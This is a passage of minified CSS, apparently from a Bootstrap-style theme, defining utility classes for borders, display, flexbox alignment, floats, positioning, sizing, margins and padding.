rgba(24,28,33,0.06) !important}html:not([dir=rtl]) .border-right{border-right:1px solid rgba(24,28,33,0.06) !important}html:not([dir=rtl]) .border-bottom{border-bottom:1px solid rgba(24,28,33,0.06) !important}html:not([dir=rtl]) .border-left{border-left:1px solid rgba(24,28,33,0.06) !important}html:not([dir=rtl]) .border-0{border:0 !important}html:not([dir=rtl]) .border-top-0{border-top:0 !important}html:not([dir=rtl]) .border-right-0{border-right:0 !important}html:not([dir=rtl]) .border-bottom-0{border-bottom:0 !important}html:not([dir=rtl]) .border-left-0{border-left:0 !important}html:not([dir=rtl]) .border-primary{border-color:#6610f2 !important}html:not([dir=rtl]) .border-secondary{border-color:#8897AA !important}html:not([dir=rtl]) .border-success{border-color:#02BC77 !important}html:not([dir=rtl]) .border-info{border-color:#28c3d7 !important}html:not([dir=rtl]) .border-warning{border-color:#FFD950 !important}html:not([dir=rtl]) .border-danger{border-color:#d9534f !important}html:not([dir=rtl]) .border-light{border-color:rgba(24,28,33,0.06) !important}html:not([dir=rtl]) .border-dark{border-color:rgba(24,28,33,0.9) !important}html:not([dir=rtl]) .border-white{border-color:#fff !important}html:not([dir=rtl]) .rounded{border-radius:.25rem !important}html:not([dir=rtl]) .rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}html:not([dir=rtl]) .rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}html:not([dir=rtl]) .rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}html:not([dir=rtl]) .rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}html:not([dir=rtl]) .rounded-circle{border-radius:50% !important}html:not([dir=rtl]) .rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-sm-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-md-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-lg-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-xl-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.d-print-inline-flex{display:-webkit-inline-box !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-fill{-webkit-box-flex:1 !important;-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-grow-0{-webkit-box-flex:0 !important;-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-grow-1{-webkit-box-flex:1 !important;-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-start{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-end{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-between{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-start{-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-end{-webkit-box-align:end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-center{-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-baseline{-webkit-box-align:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-stretch{-webkit-box-align:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-sm-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-sm-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-sm-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-sm-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-sm-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-sm-fill{-webkit-box-flex:1 !important;-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-sm-grow-0{-webkit-box-flex:0 !important;-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-sm-grow-1{-webkit-box-flex:1 !important;-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-sm-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-sm-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-sm-start{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-sm-end{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-sm-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-sm-between{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-sm-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-sm-start{-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-sm-end{-webkit-box-align:end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-sm-center{-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-sm-baseline{-webkit-box-align:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-sm-stretch{-webkit-box-align:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-sm-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-sm-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-sm-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-sm-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-sm-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-sm-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-sm-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-sm-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-sm-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-sm-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-sm-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-sm-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-md-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-md-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-md-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-md-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-md-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-md-fill{-webkit-box-flex:1 !important;-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-md-grow-0{-webkit-box-flex:0 !important;-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-md-grow-1{-webkit-box-flex:1 !important;-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-md-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-md-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-md-start{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-md-end{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-md-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-md-between{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-md-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-md-start{-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-md-end{-webkit-box-align:end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-md-center{-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-md-baseline{-webkit-box-align:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-md-stretch{-webkit-box-align:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-md-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-md-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-md-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-md-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-md-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-md-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-md-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-md-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-md-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-md-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-md-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-md-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-lg-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-lg-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-lg-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-lg-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-lg-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-lg-fill{-webkit-box-flex:1 !important;-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-lg-grow-0{-webkit-box-flex:0 !important;-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-lg-grow-1{-webkit-box-flex:1 !important;-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-lg-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-lg-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-lg-start{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-lg-end{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-lg-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-lg-between{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-lg-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-lg-start{-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-lg-end{-webkit-box-align:end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-lg-center{-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-lg-baseline{-webkit-box-align:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-lg-stretch{-webkit-box-align:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-lg-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-lg-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-lg-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-lg-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-lg-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-lg-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-lg-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-lg-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-lg-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-lg-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-lg-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-lg-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-xl-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-xl-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-xl-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-xl-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-xl-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-xl-fill{-webkit-box-flex:1 !important;-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-xl-grow-0{-webkit-box-flex:0 !important;-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-xl-grow-1{-webkit-box-flex:1 !important;-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-xl-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-xl-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-xl-start{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-xl-end{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-xl-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-xl-between{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-xl-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-xl-start{-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-xl-end{-webkit-box-align:end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-xl-center{-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-xl-baseline{-webkit-box-align:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-xl-stretch{-webkit-box-align:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-xl-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-xl-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-xl-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-xl-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-xl-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-xl-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-xl-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-xl-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-xl-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-xl-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-xl-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-xl-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:-webkit-sticky !important;position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position: -webkit-sticky) or (position: sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}html:not([dir=rtl]) .m-0{margin:0 !important}html:not([dir=rtl]) .mt-0,html:not([dir=rtl]) .my-0{margin-top:0 !important}html:not([dir=rtl]) .mr-0,html:not([dir=rtl]) .mx-0{margin-right:0 !important}html:not([dir=rtl]) .mb-0,html:not([dir=rtl]) .my-0{margin-bottom:0 !important}html:not([dir=rtl]) .ml-0,html:not([dir=rtl]) .mx-0{margin-left:0 !important}html:not([dir=rtl]) .m-1{margin:.25rem !important}html:not([dir=rtl]) .mt-1,html:not([dir=rtl]) .my-1{margin-top:.25rem !important}html:not([dir=rtl]) .mr-1,html:not([dir=rtl]) .mx-1{margin-right:.25rem !important}html:not([dir=rtl]) .mb-1,html:not([dir=rtl]) .my-1{margin-bottom:.25rem !important}html:not([dir=rtl]) .ml-1,html:not([dir=rtl]) .mx-1{margin-left:.25rem !important}html:not([dir=rtl]) .m-2{margin:.5rem !important}html:not([dir=rtl]) .mt-2,html:not([dir=rtl]) .my-2{margin-top:.5rem !important}html:not([dir=rtl]) .mr-2,html:not([dir=rtl]) .mx-2{margin-right:.5rem !important}html:not([dir=rtl]) .mb-2,html:not([dir=rtl]) .my-2{margin-bottom:.5rem !important}html:not([dir=rtl]) .ml-2,html:not([dir=rtl]) .mx-2{margin-left:.5rem !important}html:not([dir=rtl]) .m-3{margin:1rem !important}html:not([dir=rtl]) .mt-3,html:not([dir=rtl]) .my-3{margin-top:1rem !important}html:not([dir=rtl]) .mr-3,html:not([dir=rtl]) .mx-3{margin-right:1rem !important}html:not([dir=rtl]) .mb-3,html:not([dir=rtl]) .my-3{margin-bottom:1rem !important}html:not([dir=rtl]) .ml-3,html:not([dir=rtl]) .mx-3{margin-left:1rem !important}html:not([dir=rtl]) .m-4{margin:1.5rem !important}html:not([dir=rtl]) .mt-4,html:not([dir=rtl]) .my-4{margin-top:1.5rem !important}html:not([dir=rtl]) .mr-4,html:not([dir=rtl]) .mx-4{margin-right:1.5rem !important}html:not([dir=rtl]) .mb-4,html:not([dir=rtl]) .my-4{margin-bottom:1.5rem !important}html:not([dir=rtl]) .ml-4,html:not([dir=rtl]) .mx-4{margin-left:1.5rem !important}html:not([dir=rtl]) .m-5{margin:3rem !important}html:not([dir=rtl]) .mt-5,html:not([dir=rtl]) .my-5{margin-top:3rem !important}html:not([dir=rtl]) .mr-5,html:not([dir=rtl]) .mx-5{margin-right:3rem !important}html:not([dir=rtl]) .mb-5,html:not([dir=rtl]) .my-5{margin-bottom:3rem !important}html:not([dir=rtl]) .ml-5,html:not([dir=rtl]) .mx-5{margin-left:3rem !important}html:not([dir=rtl]) .p-0{padding:0 !important}html:not([dir=rtl]) .pt-0,html:not([dir=rtl]) .py-0{padding-top:0 !important}html:not([dir=rtl]) .pr-0,html:not([dir=rtl]) .px-0{padding-right:0 !important}html:not([dir=rtl]) .pb-0,html:not([dir=rtl]) .py-0{padding-bottom:0 !important}html:not([dir=rtl]) .pl-0,html:not([dir=rtl]) .px-0{padding-left:0 !important}html:not([dir=rtl]) .p-1{padding:.25rem !important}html:not([dir=rtl]) .pt-1,html:not([dir=rtl]) .py-1{padding-top:.25rem !important}html:not([dir=rtl]) .pr-1,html:not([dir=rtl]) .px-1{padding-right:.25rem !important}html:not([dir=rtl]) .pb-1,html:not([dir=rtl]) .py-1{padding-bottom:.25rem !important}html:not([dir=rtl]) .pl-1,html:not([dir=rtl]) .px-1{padding-left:.25rem !important}html:not([dir=rtl]) .p-2{padding:.5rem !important}html:not([dir=rtl]) .pt-2,html:not([dir=rtl]) .py-2{padding-top:.5rem !important}html:not([dir=rtl]) .pr-2,html:not([dir=rtl]) .px-2{padding-right:.5rem !important}html:not([dir=rtl]) .pb-2,html:not([dir=rtl]) .py-2{padding-bottom:.5rem !important}html:not([dir=rtl]) .pl-2,html:not([dir=rtl]) .px-2{padding-left:.5rem !important}html:not([dir=rtl]) .p-3{padding:1rem !important}html:not([dir=rtl]) .pt-3,html:not([dir=rtl]) .py-3{padding-top:1rem !important}html:not([dir=rtl]) .pr-3,html:not([dir=rtl]) .px-3{padding-right:1rem !important}html:not([dir=rtl]) .pb-3,html:not([dir=rtl]) .py-3{padding-bottom:1rem !important}html:not([dir=rtl]) .pl-3,html:not([dir=rtl]) .px-3{padding-left:1rem !important}html:not([dir=rtl]) .p-4{padding:1.5rem !important}html:not([dir=rtl]) .pt-4,html:not([dir=rtl]) .py-4{padding-top:1.5rem !important}html:not([dir=rtl]) .pr-4,html:not([dir=rtl]) .px-4{padding-right:1.5rem !important}html:not([dir=rtl]) .pb-4,html:not([dir=rtl]) .py-4{padding-bottom:1.5rem !important}html:not([dir=rtl]) .pl-4,html:not([dir=rtl]) .px-4{padding-left:1.5rem !important}html:not([dir=rtl]) .p-5{padding:3rem !important}html:not([dir=rtl]) .pt-5,html:not([dir=rtl]) .py-5{padding-top:3rem !important}html:not([dir=rtl]) .pr-5,html:not([dir=rtl]) .px-5{padding-right:3rem !important}html:not([dir=rtl]) .pb-5,html:not([dir=rtl]) .py-5{padding-bottom:3rem !important}html:not([dir=rtl]) .pl-5,html:not([dir=rtl]) .px-5{padding-left:3rem !important}html:not([dir=rtl]) .m-auto{margin:auto !important}html:not([dir=rtl]) .mt-auto,html:not([dir=rtl]) .my-auto{margin-top:auto !important}html:not([dir=rtl]) .mr-auto,html:not([dir=rtl]) .mx-auto{margin-right:auto !important}html:not([dir=rtl]) .mb-auto,html:not([dir=rtl]) .my-auto{margin-bottom:auto !important}html:not([dir=rtl]) .ml-auto,html:not([dir=rtl]) .mx-auto{margin-left:auto !important}@media (min-width: 576px){html:not([dir=rtl]) .m-sm-0{margin:0 !important}html:not([dir=rtl]) .mt-sm-0,html:not([dir=rtl]) .my-sm-0{margin-top:0 !important}html:not([dir=rtl]) .mr-sm-0,html:not([dir=rtl]) .mx-sm-0{margin-right:0 !important}html:not([dir=rtl]) .mb-sm-0,html:not([dir=rtl]) .my-sm-0{margin-bottom:0 !important}html:not([dir=rtl]) .ml-sm-0,html:not([dir=rtl]) .mx-sm-0{margin-left:0 !important}html:not([dir=rtl]) .m-sm-1{margin:.25rem !important}html:not([dir=rtl]) .mt-sm-1,html:not([dir=rtl]) .my-sm-1{margin-top:.25rem !important}html:not([dir=rtl]) .mr-sm-1,html:not([dir=rtl]) .mx-sm-1{margin-right:.25rem !important}html:not([dir=rtl]) .mb-sm-1,html:not([dir=rtl]) .my-sm-1{margin-bottom:.25rem !important}html:not([dir=rtl]) .ml-sm-1,html:not([dir=rtl]) .mx-sm-1{margin-left:.25rem !important}html:not([dir=rtl]) .m-sm-2{margin:.5rem !important}html:not([dir=rtl]) .mt-sm-2,html:not([dir=rtl]) .my-sm-2{margin-top:.5rem !important}html:not([dir=rtl]) .mr-sm-2,html:not([dir=rtl]) .mx-sm-2{margin-right:.5rem !important}html:not([dir=rtl]) .mb-sm-2,html:not([dir=rtl]) .my-sm-2{margin-bottom:.5rem !important}html:not([dir=rtl]) .ml-sm-2,html:not([dir=rtl]) .mx-sm-2{margin-left:.5rem !important}html:not([dir=rtl]) .m-sm-3{margin:1rem !important}html:not([dir=rtl]) .mt-sm-3,html:not([dir=rtl]) .my-sm-3{margin-top:1rem !important}html:not([dir=rtl]) .mr-sm-3,html:not([dir=rtl]) .mx-sm-3{margin-right:1rem !important}html:not([dir=rtl]) .mb-sm-3,html:not([dir=rtl]) .my-sm-3{margin-bottom:1rem !important}html:not([dir=rtl]) .ml-sm-3,html:not([dir=rtl]) .mx-sm-3{margin-left:1rem !important}html:not([dir=rtl]) .m-sm-4{margin:1.5rem !important}html:not([dir=rtl]) .mt-sm-4,html:not([dir=rtl]) .my-sm-4{margin-top:1.5rem !important}html:not([dir=rtl]) .mr-sm-4,html:not([dir=rtl]) .mx-sm-4{margin-right:1.5rem !important}html:not([dir=rtl]) .mb-sm-4,html:not([dir=rtl]) .my-sm-4{margin-bottom:1.5rem !important}html:not([dir=rtl]) .ml-sm-4,html:not([dir=rtl]) .mx-sm-4{margin-left:1.5rem 